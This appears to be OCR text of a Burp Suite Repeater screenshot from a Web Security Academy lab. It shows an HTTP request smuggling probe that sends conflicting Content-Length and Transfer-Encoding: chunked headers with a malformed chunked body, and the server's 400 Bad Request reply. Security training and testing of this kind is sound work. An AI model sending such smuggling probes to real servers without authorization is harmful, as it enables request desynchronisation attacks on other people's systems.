 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn InQL Intruder
6 × +
Send Cancel < ▼ > ▼ Target: https://0a1f000c040f9a138374462d009b00f0.web-security-academy.net H
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a1f000c040f9a138374462d009b00f0.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X \r \n
0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}